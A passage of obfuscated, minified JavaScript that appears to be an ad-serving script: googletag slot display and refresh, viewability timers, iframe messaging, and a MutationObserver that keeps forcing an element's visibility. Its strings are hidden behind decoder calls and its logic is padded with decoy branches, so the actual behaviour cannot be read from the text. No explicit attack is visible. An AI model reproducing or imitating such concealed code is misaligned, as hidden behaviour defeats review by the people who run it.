"72Ma")](A,v)},FiXsW:d[h(2694,"VVI!")],AiLAy:d[h(5601,"9Lz[")],iZqni:function(A,v){return d[h(1130,"@H*G")](A,v)},kqHRj:h(4909,"foP6")+h(3320,"fcZa")+h(7317,"@5JD")+h(3071,"6YM9")+h(2453,"7Pss")+h(2551,"Y4L$")+h(5914,"iMtY")+h(3146,"7D!v")+h(4700,"iMtY")+h(1626,"rzM\x26")+h(4966,"*w5b")+h(1602,"e8ka"),lRFkz:function(A,v){return A(v)},BLzEc:function(A,v,B,V,R){return A(v,B,V,R)},cLHdH:function(A,v){return d[h(4699,"xA$)")](A,v)},zHiFQ:d[h(4E3,"A8\x26d")]},n,m=a.g,l=d[h(7130,"GdX8")](m,d[h(2818,"BW5R")]),
q=d[h(5269,"qBCm")](I,m),r=a.G,p,t,x;try{var z=(z=N[h(4132,"rzM\x26")+h(5565,"MF#F")+h(4496,"7g%6")+"ds"](m))&&z[h(4427,"7D!v")+"h"]>0?z[0]:z,E=a.m,D=a.u;try{var y=f[h(659,"9Lz[")+"ze"][h(638,"rzM\x26")]("x");E=parseInt(y[0])||a.m;D=parseInt(y[1])||a.u}catch(A){if(d[h(5357,")cvn")](d[h(4035,"rP$X")],h(7423,"[oKF")))d[h(1779,"CUvI")](C,a,d[h(5303,"wleO")](d[h(7342,"6YM9")],JSON[h(6131,"fcZa")+h(1605,"6YM9")](f)));else{var w=(h(6587,"G4qM")+h(354,"*w5b"))[h(932,"G4qM")]("|");for(m=0;;){switch(w[m++]){case "0":try{da!==
1&&(T+=d[h(3617,"xA$)")](d[h(2829,")cvn")](d[h(3009,"@5JD")](d[h(590,"6qEw")]((fa[h(1348,"ml^*")+"Of"]("?")>0?d[h(2172,"h@q]")]:d[h(6584,"e8ka")])+(X?1:0),d[h(2090,"foP6")]),J),d[h(3287,"gg5I")]),aa)),d[h(5482,"CUvI")](C,1)&&(u[h(813,"*LkS")+h(7147,"BW5R")+"pe"]=d[h(4264,"R4]S")])}catch(v){}continue;case "1":var u=new U,F;continue;case "2":u[h(7680,"7D!v")+h(2882,"foP6")+h(3770,"@H*G")+h(395,"*w5b")]=function(){F=u[h(3754,"Zj7b")+"s"];u&&k[h(3409,"f529")](F,500)?F(A,999):!E||(k[h(2986,"OU(O")](u[h(911,
"xA$)")+h(5479,"6YM9")],4)||k[h(756,"ml^*")](F,200)&&F!=404)&&ea||k[h(1773,")cvn")](ma,u)};continue;case "3":u[h(1932,"kVPM")](d[h(7631,"bl]X")],H,!0);continue;case "4":u[h(3810,"ykPu")]();continue}break}}}if(a.fa){r=Ha(q,h(4080,"ECSK")+h(474,"@H*G")+h(6209,"gg5I")+h(5658,"iMtY")+h(5199,"ykPu")+h(3905,"9Lz["),E,D);try{G[h(3470,"Zj7b")+h(172,"@5JD")+"ge"][h(3132,"CUvI")+"em"](d[h(5486,"ECSK")](h(1590,"@hGo")+h(576,"cIg\x26")+"m_",a.v),Date[h(5389,"f529")]())}catch(A){}}d[h(688,"Y4L$")](r[h(2444,"rP$X")][h(2925,
"*LkS")+"ay"],d[h(6410,"MF#F")])&&r[h(738,"VVI!")][h(6948,"9Lz[")+h(2030,"foP6")+h(1555,"7Pss")](d[h(4216,"6YM9")]);r[h(2905,"@H*G")+h(4728,"GdX8")]=d[h(4956,"@5JD")](P,l,E,D,"");d[h(3323,"GdX8")](U,l,function(A,v){var B={bPykh:function(ta,Ia){return ta(Ia)},ZLXOb:h(6228,"VVI!")};if(k[h(2037,"yX[2")](k[h(680,"gg5I")],k[h(7743,"VVI!")]))if(k[h(7535,"@5JD")](f[h(296,"#gAF")+h(3431,"OU(O")],h(4729,"gg5I")))if(k[h(4383,"iMtY")](k[h(1995,"R4]S")],k[h(3723,"foP6")])){v[h(2391,"6YM9")][h(2352,"CUvI")+"t"]=
k[h(3939,"vzp4")];x=z?z[h(7611,"9Lz[")+"rl"]:0;t=z?z[h(4146,"*w5b")+"ml"]&&z[h(7379,"CUvI")+h(5820,"ECSK")]:0;p=x||a.la;n=a.o[h(6039,"#gAF")+h(4213,"yX[2")+h(2230,"6qEw")];try{if(n&&!(n&&n[h(2468,"7g%6")+h(254,"7D!v")+"r"]&&n[h(6751,"rzM\x26")]&&n[h(5835,"Zj7b")]?n(a.B,p,b):G[n]?G[n](a.B,p,b):1))return 1}catch(ta){k[h(7568,"@H*G")]===k[h(7454,"GdX8")]?k[h(891,"6YM9")](C,a,k[h(3285,"Gkv[")],ta):B[h(1370,"7Pss")](la,ta+"0")[h(2444,"rP$X")][h(1625,"yX[2")+"ay"]=B[h(6294,"rP$X")]}k[h(4838,"R4]S")](p,
!t)?(k[h(2043,"h@q]")](C,a,k[h(4007,"ml^*")](k[h(6277,"OU(O")](k[h(4507,"GdX8")](k[h(2604,"7Pss")]+x,h(398,"e8ka")),z[h(4490,"[oKF")+"ml"])+k[h(4467,"B*1E")]+z[h(862,"ml^*")+h(154,"#gAF")],"]")),N[h(5697,"@5JD")+h(5283,"foP6")](A,g),J(k[h(5382,"foP6")](k[h(4944,"@5JD")](k[h(6605,"6qEw")](k[h(7167,"7g%6")](k[h(7745,"e8ka")](k[h(5805,"Gkv[")],b),h(2219,"#gAF")),k[h(282,"VVI!")](encodeURIComponent,x)),h(4951,"rP$X")+h(4730,"Gkv[")),e),0,0,0)):(N[h(4120,"rzM\x26")+h(6705,"MF#F")](A,g),k[h(5407,"ml^*")](J,
k[h(3124,"7D!v")](k[h(1820,"fcZa")](k[h(494,"A8\x26d")](h(6350,"bl]X")+h(5002,"rP$X")+h(5332,"bl]X")+h(5113,"B*1E")+h(7728,"qBCm")+h(1585,"@H*G")+h(6518,"@H*G")+h(5145,"@hGo")+h(2364,"qBCm")+h(3652,"72Ma")+h(7770,"gg5I")+h(3615,"7D!v"),b),k[h(1008,"iMtY")]),e),0,0,0))}else{if(k[h(6435,"OU(O")](y.i,2))q.C=da.C||T[h(5688,"ECSK")];else if(k[h(3833,"Y4L$")](fa.i,1)&&X.T[h(6412,"gg5I")+"h"]&&!J.C)try{A=1E6;var V,R=Ja[h(2201,"kVPM")+h(4857,"wleO")+h(3381,"VVI!")+"l"](ya.T);if(k[h(3825,"ml^*")](R[h(6030,
"Zj7b")+"h"],0))for(V=0;V<R[h(7127,")cvn")+"h"];V++){var ja=R[V][h(5958,"@H*G")+h(5753,"ml^*")+h(2056,"qBCm")+h(4936,"vzp4")+"t"]()[h(5051,"7g%6")];k[h(2870,"foP6")](ja,A)&&(A=ja,Ka.C=R[V],T++)}}catch(ta){k[h(4510,"gg5I")](aa,sa,k[h(5022,"@5JD")]+pb.T,ta)}ma.C&&(k[h(2213,"wleO")](ha,qa)&&(g=k[h(6470,"h@q]")](r.C[h(3704,")cvn")+h(2871,"72Ma")+h(3901,"ECSK")+h(819,"9Lz[")+"t"]()[h(6997,"ykPu")],R[h(5487,"iMtY")+"lY"]||0)),!x||k[h(4188,"B*1E")](La,Ma))&&(na[h(6208,"iMtY")](za),Ha&&k[h(969,"9Lz[")](Wa,
xa,1))}else N[h(497,"kVPM")+h(454,"qBCm")](A,g),ya(a,1);else{D=G;try{V=ia[h(7050,"wleO")+h(3435,"rzM\x26")+"ge"][h(3433,"e8ka")+"em"](h(4718,"@5JD")+h(7688,"fcZa")+"m_"+Q.v)}catch(ta){V="0"}Z=k[h(861,"7g%6")](k[h(4705,"@hGo")](O(V),k[h(2162,"6qEw")](p.Za,1E3)*60),U[h(3621,"6YM9")]())}},1)}catch(A){d[h(2151,"ATz(")](d[h(4677,"Gkv[")],d[h(3006,"@hGo")])?d[h(1911,"[oKF")](C,a,d[h(674,"A8\x26d")],A):(l.La=d[h(6110,"bl]X")](d[h(759,"OU(O")](N.La,2500),2),d[h(1264,"@hGo")](Z,function(){L++;ca.i=5;I(H);
f(a,0,1)},pa.La))}}function ea(a,b,f){var g=c;if(d[g(2878,"7D!v")](d[g(4269,"9Lz[")],g(2776,"ECSK")))S[g(6585,"f529")][g(1714,"e8ka")+"xt"]=d[g(7047,"Zj7b")](W[g(5893,"72Ma")][g(2308,"R4]S")+"xt"]||"",M?d[g(943,"rP$X")](oa,";"):"");else return d[g(1816,"7g%6")](b,a)?a[b]:f}function ad(a){var b=c,f=d[b(6791,"B*1E")](I,a.g);a.Aa=0;d[b(1612,"foP6")](O,f,d[b(3231,"*LkS")]);d[b(4104,"B*1E")](O,f,d[b(1712,"e8ka")]+(M?b(4609,"yX[2")+"e":d[b(1568,"ml^*")]))}function Hc(a){var b=c,f={rUFal:function(m,l){return d[a0e(2370,
"7D!v")](m,l)},ksjqx:function(m,l){return m-l},IvTMg:function(m,l,q,r,p,t,x,z){return d[a0e(5511,"rzM\x26")](m,l,q,r,p,t,x,z)},ntjWu:function(m,l){return d[a0e(1284,"e8ka")](m,l)},kDEpy:function(m,l,q,r,p,t,x,z,E,D){return m(l,q,r,p,t,x,z,E,D)},gztcz:function(m,l){return m+l}};if(d[b(3648,"wleO")](d[b(7305,"72Ma")],d[b(3542,"7g%6")])){var g=a.o,e=d[b(1064,"MF#F")](I,a.g),h=e&&e[b(7621,"@5JD")+b(2081,"MF#F")+b(6539,"xA$)")]?e[b(2909,"#gAF")+b(7713,"@5JD")+b(5036,"BW5R")][b(5589,"fcZa")+b(5753,"ml^*")+
b(2056,"qBCm")+b(3172,"72Ma")+"t"]():{},k=d[b(634,"#gAF")](ea,g,d[b(4908,"rP$X")],1);h=d[b(397,"yX[2")](h[b(6197,"vzp4")],0)&&d[b(2641,"cIg\x26")](h[b(4687,")cvn")],0)&&d[b(187,"foP6")](h[b(3984,"f529")],S)&&d[b(4479,"rP$X")](h[b(3028,"yX[2")],qb);a.Na?a.Na!==1&&h&&(a.Na=1,d[b(7075,"OMLK")](clearTimeout,a.za),a.sb()):h?(a.pa[b(860,"yX[2")][b(262,"VVI!")+"ay"]=d[b(7176,"6qEw")],a.$a?a.Aa&&d[b(993,"7Pss")](ad,a):(a.Ra=1,a.$a=1,G[b(4688,")cvn")+b(3527,"Y4L$")+b(4953,"R4]S")+"r"](d[b(7732,"VVI!")],function(m){var l=
{XSGJF:function(y,w){return d[a0e(2079,")cvn")](y,w)},oyolB:function(y,w){return d[a0e(968,"foP6")](y,w)},MtQCy:function(y,w){return y(w)},PXzxJ:function(y){return d[a0e(6762,"kVPM")](y)}};if(d[b(3002,"72Ma")](d[b(2797,"6qEw")],b(6785,"CUvI"))){m=m[m[b(493,"ATz(")+"ge"]?d[b(3309,"@H*G")]:d[b(7726,"bl]X")]];l=m.n;var q=d[b(1873,"7g%6")](l,d[b(5414,"@5JD")]),r=d[b(6601,"OU(O")](l,b(6413,"vzp4")+b(1330,"h@q]")+b(6319,"yX[2")+b(1013,"[oKF")+b(5728,"rP$X")+"e"),p=d[b(508,"qBCm")](l,d[b(1100,"#gAF")]),
t=d[b(3738,"R4]S")](ea,g,d[b(6843,"xA$)")],1),x=d[b(6263,"VVI!")](ea,g,d[b(6916,"xA$)")],1),z=d[b(6869,"Zj7b")](ea,g,b(5336,"Gkv[")+b(3993,"qBCm")+"r",1),E=d[b(5310,"qBCm")](ea,g,b(1632,"ATz(")+b(4093,"fcZa")+b(6996,"cIg\x26"),1);if(m.h==d[b(4349,"MF#F")]("",a.v))if(d[b(4159,"foP6")](d[b(2758,"@hGo")],b(6406,"72Ma"))){if(d[b(3228,"bl]X")](l,d[b(7367,"B*1E")])||d[b(6589,"R4]S")](l,b(3857,"yX[2")+b(811,"*LkS")+b(2306,"qBCm")+b(1823,"7g%6")+b(3584,"7D!v")))a.oa=1;(d[b(5943,"ykPu")](r,x)||d[b(7550,"e8ka")](p,
t)||q&&z)&&d[b(6695,"OMLK")](La,a);r&&(a.oa=0,d[b(4532,"cIg\x26")](ad,a));!E&&q&&d[b(4879,"CUvI")](Y,a,10,0)}else{var D={kLxDD:function(y,w){return f[b(6535,"ECSK")](y,w)}};S.l==2&&W(function(){D[b(4523,"OU(O")](J,G)})}}else{for(ca=0;l[b(1177,"rzM\x26")](I,H[b(6941,"9Lz[")+"h"]);e++)a=ka[Y],l[b(1170,"ml^*")](K,r),da.Ya&&T.X&&(fa[b(6629,"cIg\x26")+b(2016,"R4]S")+b(5790,"kVPM")+b(4414,"ECSK")+b(2798,"OU(O")]([X.g]),J[aa]=C),l[b(5996,"rP$X")](E,x),l[b(3134,"vzp4")](ua,[ea]);l[b(584,"iMtY")](ea)}},!1),
a.ua||(d[b(6946,"Y4L$")](Na,a,d[b(7354,"vzp4")](I,d[b(3873,"bl]X")](a.g,b(577,")cvn")))),a.ua=1))):a.Ra&&k&&a.oa&&(a.Aa=1,L(e,d[b(5945,"7g%6")]),d[b(177,"7D!v")](L,e,d[b(1292,"B*1E")]+(M?d[b(1968,"*w5b")]:d[b(1297,"cIg\x26")])),a.pa[b(7222,"*LkS")][b(4993,"ATz(")+"ay"]="",a.ua||(d[b(4724,"BW5R")](Na,a,d[b(5483,"@H*G")](I,d[b(6767,"xA$)")](a.g,d[b(1832,"yX[2")]))),a.ua=1))}else{ha==0?qa[b(948,"GdX8")+b(5074,"ykPu")]=h:Hc[b(1049,"OMLK")+b(3817,"rP$X")][b(255,"@H*G")+b(965,"OU(O")+b(7712,"OMLK")+b(2709,
"fcZa")](b(5392,"Zj7b")+b(6354,"ECSK"),nb);Na=La[b(2996,"7Pss")+b(5870,"OMLK")];for(Ma=2;na<f[b(4431,"bl]X")](za[b(7216,"fcZa")+"h"],1);Ha+=2){h=wa;k=f[b(5172,"ml^*")](sa,jc[Jb],Ic,Kb,kc,lc,Lb,Da);var n=f[b(6230,"7D!v")](db,qa[Db+1],Eb,Yb,Jc,Mb,mc,rb);h[b(6822,"MF#F")+b(4369,"OMLK")+"te"](k,n)}f[b(7259,"MF#F")](Aa,sb[b(1918,"*LkS")+"h"])&&f[b(2590,"OU(O")](Ea,f[b(3907,"rzM\x26")](Nb,1),Ra,Y,cb[f[b(4926,"e8ka")](Ob[b(7216,"fcZa")+"h"],1)],ob,Ba,Xa,Q,Ga)}}function nb(a){var b=c;d[b(4548,"6YM9")]===
b(4393,"rzM\x26")?(clearTimeout(a.za),a.za=d[b(4329,"ATz(")](setTimeout,function(){if(b(5400,"*w5b")!==d[b(940,"@5JD")]){if(J[b(3013,"gg5I")](G),I[b(1057,"e8ka")]||N[b(6201,"6qEw")+b(6004,"ATz(")])Z[b(2977,"CUvI")](O[b(4725,"9Lz[")]||ba[b(1131,"rzM\x26")+b(3579,"GdX8")]),U[b(4359,"foP6")]()}else d[b(3590,"[oKF")](Hc,a)},50)):C.Va=0}function Na(a,b){var f=c;b[f(5025,"rzM\x26")+f(4899,"7Pss")+f(1228,"@hGo")]?b[f(1046,"qBCm")+f(5311,"7g%6")+f(6260,"#gAF")][f(4940,"gg5I")+f(1855,"7g%6")+"e"](d[f(6579,
"h@q]")],"*"):d[f(495,"#gAF")](setTimeout,function(){Na(a,b)},50)}function La(a){var b=c;a.j[b(4961,"R4]S")+b(1741,"*w5b")]="";a.j[b(5968,"e8ka")][b(5701,"foP6")+"t"]="0";a.Ra=0}function Ma(a,b,f){var g,e={O:0,tb:0};if(a)for(g in a)e[g]=a[g],e.O=1;if(b)for(g in b)e[g]=b[g],e.O=1;if(f)for(g in f)e[g]=f[g],e.O=1;return e}function za(a,b,f,g){var e=c,h={EfhqF:function(r,p,t,x,z){return d[a0e(6059,"ECSK")](r,p,t,x,z)}};if(d[e(2906,"A8\x26d")](d[e(6771,"Gkv[")],e(418,"e8ka")))la[e(2904,"gg5I")](P);else if(d[e(3684,
"6qEw")](ka,2)||a.o[e(207,"GdX8")+e(946,"*w5b")+e(7478,"*w5b")]&&!a.o[e(3178,"7g%6")+"e"])setTimeout(function(){h[e(2177,"kVPM")](za,a,b,f,g)},100);else for(var k=d[e(1455,"GdX8")][e(638,"rzM\x26")]("|"),n=0;;){switch(k[n++]){case "0":b[e(3123,"72Ma")](d[e(942,"B*1E")](d[e(1481,"yX[2")](d[e(4236,"bl]X")],a.v)+d[e(3790,"@H*G")],d[e(1144,"@H*G")](d[e(1444,"xA$)")](d[e(7258,"bl]X")](d[e(3023,"@5JD")](l+d[e(4139,"VVI!")],g),e(4257,"gg5I")+':"'),g),d[e(245,"xA$)")])));continue;case "1":var m=a.o,l=m[e(4064,
"ECSK")+"e"]||d[e(6947,"rP$X")],q=d[e(4915,"6qEw")](ea,m,e(5401,"iMtY")+e(7400,"G4qM")+e(7416,"bl]X")+"l",1);continue;case "2":a.G[e(886,"e8ka")+e(7232,"GdX8")][e(4717,"CUvI")+e(1517,"G4qM")+e(7712,"OMLK")+e(264,"xA$)")](e(1809,"fcZa")+e(4076,"GdX8")+"n",d[e(5447,"9Lz[")](d[e(6919,"bl]X")],a.g)+d[e(1643,"yX[2")]);continue;case "3":a.oa=1;continue;case "4":g=g||m[e(5060,"kVPM")+"rl"];continue;case "5":a.pa=d[e(5136,"@5JD")](I,a.g+d[e(1960,"xA$)")]);continue;case "6":b[e(2340,"7Pss")]();continue;case "7":d[e(4253,
"7g%6")](L,f,d[e(2665,"kVPM")]);continue;case "8":a.za=0;continue;case "9":b[e(1392,"cIg\x26")]();continue;case "10":q&&d[e(4683,"G4qM")](nb,a);continue;case "11":a.pa[e(1859,"gg5I")+e(7068,"GdX8")+e(2831,"6qEw")+"r"](d[e(1506,"@5JD")],function(){La(a)});continue;case "12":G[e(4688,")cvn")+e(301,"OU(O")+e(5579,"gg5I")+"r"](d[e(4420,"foP6")],function(){d[e(7170,"GdX8")](nb,a)});continue}break}}function Ha(a,b,f,g){var e=c,h={iuKhJ:function(k,n,m){return k(n,m)},cwQbZ:function(k,n){return k+n},AXnbo:e(3511,
"foP6")+e(7056,"6YM9")+"r ",fvcxA:function(k,n){return k(n)},TfTzP:function(k,n){return k+n}};if(d[e(1877,"gg5I")]===e(7669,"*LkS"))P[e(2326,"Zj7b")+e(7628,"CUvI")+e(1999,"ECSK")+"l"](S[W]);else return a[e(909,"ECSK")+e(5184,"h@q]")]=d[e(352,"qBCm")](d[e(1945,"BW5R")](d[e(3967,"@hGo")](d[e(352,"qBCm")](d[e(1434,"vzp4")](d[e(5638,"6qEw")](d[e(3874,"ykPu")](d[e(3180,"@H*G")](d[e(5328,"BW5R")](d[e(5603,"[oKF")](d[e(6508,"Y4L$")](d[e(5535,"iMtY")](d[e(5537,"VVI!")]+b,d[e(147,"OU(O")])+b,e(5712,"VVI!")+
e(1173,"ECSK")+'\x3d"'),b)+d[e(3547,"ECSK")],b),d[e(639,"ATz(")]),d[e(7519,"wleO")](f,12)),d[e(6177,"72Ma")])+d[e(7174,"gg5I")](g,12)+(e(3926,"A8\x26d")+e(1026,"@H*G")+e(1666,"ATz(")+e(2666,"e8ka")+e(5851,"e8ka")),b),e(4163,"6YM9")+e(2044,"BW5R")+e(4350,"foP6")+e(7694,"6YM9")+e(281,"Y4L$")+'"')+b,d[e(2695,"OMLK")])+f,d[e(201,"rP$X")])+g,e(203,"wleO")+e(5555,"7Pss")),d[e(4353,"7g%6")](I,b+"4")[e(7173,"GdX8")+e(2779,"rzM\x26")+e(518,"GdX8")+"r"](d[e(6070,"f529")],function(){d[e(1391,"G4qM")](e(6739,
"MF#F"),d[e(347,"iMtY")])?h[e(3949,"9Lz[")](S,W,h[e(2868,"#gAF")](h[e(7689,"*w5b")],M[e(5251,"rP$X")+e(608,"kVPM")](oa))):a[e(3775,"CUvI")+e(2279,"VVI!")]=""}),(new MutationObserver(function(){h[e(3018,"7D!v")](I,h[e(3538,"VVI!")](b,"0"))[e(2064,"fcZa")][e(1625,"yX[2")+"ay"]=e(2437,"6YM9")}))[e(6536,")cvn")+"ve"](d[e(2236,"f529")](I,d[e(3210,"ykPu")](b,"5")),{attributes:!0,childList:!0,characterData:!0}),d[e(3545,"@5JD")](I,d[e(3758,"fcZa")](b,"5"))}function Wa(a){a.l==2&&la(function(){xa(a)})}function xa(a){var b=
c;if(!a.J)try{a.J=d[b(4031,"e8ka")](a.i,5)?googletag[b(6046,"[oKF")+b(3703,"7g%6")+b(6514,"7g%6")+b(1571,"OU(O")](a.D,googletag[b(5734,"foP6")][b(2939,"cIg\x26")+b(3377,"cIg\x26")+b(1586,"kVPM")][b(553,"kVPM")+b(6436,"CUvI")+"AL"]):googletag[b(336,"*LkS")+b(5517,"OMLK")](a.D,a.A,a.g),a.J?(a.J[b(3176,"GdX8")+b(4526,"R4]S")+"t"]=a,a.J[b(6979,"G4qM")+b(7247,"e8ka")](googletag[b(4016,"BW5R")+"s"]())):a.i!=5&&d[b(3074,"6YM9")](Y,a,4,1)}catch(f){d[b(2318,"h@q]")](Y,a,4,0)}}function Ja(a){var b=c,f={sVink:function(g,
e){return d[a0e(4365,"ml^*")](g,e)}};a.na&&d[b(5709,"bl]X")](a.U,a.ya)?(d[b(374,"ATz(")](C,a,d[b(1891,"R4]S")](d[b(3992,"fcZa")](d[b(4818,"[oKF")],a.U)+" V",a.ya)),Ga(a),qa(a,0,1)):d[b(6164,"B*1E")](setTimeout,function(){f[b(4720,"GdX8")](Ja,a)},1E3)}function ya(a,b){var f=c,g={Suzrg:function(m,l){return m(l)},oLAqi:function(m,l){return m<l},ZTbuE:function(m,l,q,r,p){return d[a0e(5124,"A8\x26d")](m,l,q,r,p)},NmfjV:function(m,l){return d[a0e(3841,"Zj7b")](m,l)},TNXvp:function(m,l){return m<l},WMCxA:function(m,
l){return d[a0e(4751,"cIg\x26")](m,l)},PTjxd:function(m,l){return d[a0e(210,"e8ka")](m,l)},ANVNJ:function(m,l){return d[a0e(3654,"vzp4")](m,l)},ZQPMY:function(m){return m()},tdOLU:function(m,l){return d[a0e(6166,"*LkS")](m,l)},aeQwz:d[f(5231,"Zj7b")]};b=!b&&a.N||b&&a.wa;if(d[f(2669,"kVPM")](a.i,5)&&d[f(1192,"CUvI")](a.i,7)&&b)if(d[f(7468,"qBCm")](f(3303,"kVPM"),d[f(5860,")cvn")])){var e={riZOY:function(m,l){return d[f(1502,"MF#F")](m,l)},OoGGk:function(m){return m()}};I[f(178,"CUvI")+f(4978,"cIg\x26")+
f(2042,"ml^*")+"ig"]===void 0&&d[f(5999,"7D!v")](N,f(2344,"f529")+f(1641,"B*1E")+f(2597,"f529")+f(1260,"7g%6")+f(5663,"7g%6")+f(4142,"*w5b")+f(4737,"gg5I")+f(7453,"6qEw")+f(320,"72Ma")+"\x3d"+Z,function(m){try{Y[f(7558,"6YM9")+f(3505,"kVPM")+f(4261,"xA$)")+"ig"]=e[f(4242,"kVPM")](m[f(4337,"72Ma")+f(3510,"7D!v")][f(4425,"A8\x26d")+f(1374,"MF#F")](0,1),"{")?K[f(3920,"gg5I")](m[f(2710,"B*1E")+f(5144,"Y4L$")])[f(6633,"vzp4")+f(5912,"OU(O")]:m[f(864,"@5JD")+f(2493,"*w5b")],ra=1,e[f(4299,")cvn")](da)}catch(l){J[f(3536,
"[oKF")+f(4978,"cIg\x26")+f(3714,"@hGo")+"ig"]=m[f(7486,"f529")+f(7505,"@5JD")],aa=1,e[f(4709,"6qEw")](C)}},1,1)}else{d[f(6019,"rP$X")](C,a,d[f(4250,"7D!v")]+b+d[f(6446,"ATz(")]);a.U=0;a.xa=setTimeout(function(){g[f(1452,"qBCm")](Ja,a)},d[f(2585,"ml^*")](b,1E3));try{if(d[f(6531,"yX[2")](d[f(7032,"vzp4")],f(411,"bl]X"))){qa=Db[f(6285,"ml^*")]();for(Eb=0;Yb&&g[f(4470,"OU(O")](Jc,Mb[f(7151,"xA$)")+"h"]);mc++)if(rb[f(318,"kVPM")+f(1273,"*w5b")]||g[f(3694,"MF#F")](Kc,g[f(5300,"B*1E")](ca[f(4562,"GdX8")],
Lc),fc[f(2548,"Y4L$")]+wa,Mc[H][f(170,"7D!v")],G[$c][f(7023,"OU(O")+"m"]))Nc=0;ic&&(N.j=Gc[f(6986,"ykPu")+"nt"],g[f(6750,"VVI!")](nc,Z)||(tb[f(3768,"Y4L$")+f(2036,"ATz(")]=1,oc=0));for(pc=0;Fa&&g[f(2432,"gg5I")](Oa,ub[f(5068,"e8ka")+"h"]);vb++){Fb=Qa[gb];for(bc=ib=0;!jb&&g[f(6292,"CUvI")](kb,2);lb++)for(cc=0;!Sa&&g[f(451,"iMtY")](Ib,dc[f(1656,"[oKF")+"h"]);Ta++)a=b[g],Ra[6]*Fa<=g[f(3764,"foP6")](sS[f(5142,"OU(O")],e[f(193,"rzM\x26")+f(3607,"ml^*")+"t"]||0)&&g[f(6782,"e8ka")](sy[3],0)&&(!sl||h&&!k)&&
n[0]<=sH.V&&(sV&&sL[4]||!sr&&sq[5])&&(sn=sx,su[3]--);sX||(sY=0);sJ&&g[f(5383,"GdX8")](sW.V,sf[0])&&(sk.C=sd[f(6631,"7Pss")+"nt"],sp.ma=sK.ma,so.A=[[sN[0],B0[1]]],B1.S=B2.A,B3.m=B4[0],B5.u=B6[1],g[f(4880,"cIg\x26")](B7,B8),B9.G&&(Ea[f(2445,"iMtY")+"e"](0,0,{top:Be[f(2154,"e8ka")],bottom:Bs[f(2086,"kVPM")+"m"]}),BB+=0,BG=BT*Bz,Bh.i=1,Bw[f(6239,"Zj7b")+"e"](Bv,1),Bg=BA[f(6412,"gg5I")+"h"],BU++))}}else a.$&&d[f(6559,"qBCm")](clearInterval,a.$),a.$=d[f(6914,"qBCm")](setInterval,function(){var m={jcZdD:function(l){return g[a0e(6135,
"rP$X")](l)}};g[f(3756,"yX[2")](g[f(5669,"R4]S")],f(1132,"ykPu"))?(la=1,m[f(6620,"*LkS")](P)):(a.U++,a.na||(a.U=0))},1E3),a.Qa||(a.Qa=new IntersectionObserver(function(m){a.na=m[0][f(4403,"wleO")+f(4695,"OU(O")+f(1858,"f529")]&&g[f(6478,"gg5I")](m[0][f(7493,"ml^*")+f(7646,"h@q]")+f(6108,"ECSK")+"io"],.5);a.na||(a.U=0)},{root:null,rootMargin:f(2345,"rP$X"),threshold:.5}),a.Qa[f(2571,"qBCm")+"ve"](a.j))}catch(m){if(d[f(4209,"Y4L$")]!==f(4447,"#gAF")){var h=ua.C;if(!(ea.G&&ea.j||ma.i==5&&d[f(5432,"9Lz[")](ha.l,
2))&&h){if(Y.j)var k=cb.j;else k=Ob[f(7533,"xA$)")+f(6465,"#gAF")+f(5775,"iMtY")](f(287,"kVPM")),d[f(3784,"yX[2")](ob.ja,4)?h[f(353,")cvn")+f(7742,"wleO")+f(6425,"@5JD")+f(1763,"6qEw")+"t"](d[f(4258,"Y4L$")],k):d[f(6227,"MF#F")](Ba.ja,1)?h[f(4506,"yX[2")+f(1936,"OMLK")+f(1360,"R4]S")+f(1476,"A8\x26d")+"t"](d[f(5843,"@5JD")],k):d[f(6469,"@hGo")](Xa.ja,3)?h[f(4498,"9Lz[")+f(1510,"Y4L$")+f(302,"*w5b")+f(1533,"VVI!")+"t"](f(5216,"cIg\x26")+f(4606,"BW5R")+"n",k):Q.ja==2&&h[f(6657,"ml^*")+f(6211,")cvn")+
f(4230,"A8\x26d")+f(6532,"OU(O")+"t"](d[f(3634,"*LkS")],k),Ga.j=k;k[f(2466,"7Pss")+f(464,"xA$)")+"te"](d[f(5716,"f529")],1);d[f(4738,"VVI!")](wa,k,sa.Ja);var n=jc.Y?d[f(5660,"kVPM")]:"";Jb(k,f(3472,"fcZa")+f(7571,"6qEw")+f(547,"ECSK")+n);Ic(k,d[f(2589,"@5JD")](d[f(7095,"@5JD")],Kb.v));h=f(7685,"Y4L$")+f(7319,"@hGo")+"x"+n+(kc.Ea?f(3781,"A8\x26d")+"d":f(7291,"ykPu")+"d");d[f(3324,"7D!v")](lc,k,h);d[f(7081,"BW5R")](Lb,k,d[f(1786,"MF#F")](h+n,Da?f(2877,"vzp4")+"le":d[f(166,"[oKF")]));db.fa&&d[f(6635,
"BW5R")](qa,k,f(178,"CUvI")+f(4265,"*w5b")+f(5065,"7g%6")+f(925,"@5JD")+f(7122,"72Ma"));Db.Ma&&Eb(k,d[f(6173,"*w5b")]);k[f(5760,"Zj7b")+f(2887,"#gAF")+"te"](d[f(4736,"ml^*")],Yb.D);k[f(1439,"7g%6")+f(4684,"Y4L$")+"te"](d[f(6927,"9Lz[")],Jc.B);k[f(3783,"rzM\x26")+f(4866,"VVI!")+"te"](d[f(3524,"bl]X")],Mb.m+"x"+mc.u);k[f(3316,"h@q]")+f(3491,"ATz(")+"te"](d[f(3605,"wleO")],rb.ma);Kc.G?ca.G.id=Lc.g:(k[f(6234,"f529")+f(2531,"72Ma")]=d[f(6399,"OMLK")](d[f(3918,"OMLK")]+fc.g,d[f(6456,"R4]S")]),wa.G=d[f(3778,
"GdX8")](Mc,H.g))}}else d[f(7593,"ATz(")](C,a,f(6066,"G4qM"),m)}}}function wb(a){var b=c,f={MxTxC:function(h,k){return d[a0e(4714,"ECSK")](h,k)},sNgAg:function(h,k){return h==k},EMBKO:function(h,k,n){return d[a0e(206,"7D!v")](h,k,n)}};try{if(b(4394,"#gAF")===d[b(7158,"ECSK")])N.I&&f[b(7504,")cvn")](Z.l,2)&&!O.eb&&(ba.eb=1,f[b(1573,"72Ma")](U.i,5)&&ia.J?googletag[b(6951,"Gkv[")+"ay"](Q.J):googletag[b(3662,"B*1E")+"ay"](L.g),pa.Ca=0,f[b(1207,"*LkS")](L,function(){I.Ca=1},5E3));else{var g=a[b(3936,"fcZa")][b(7444,
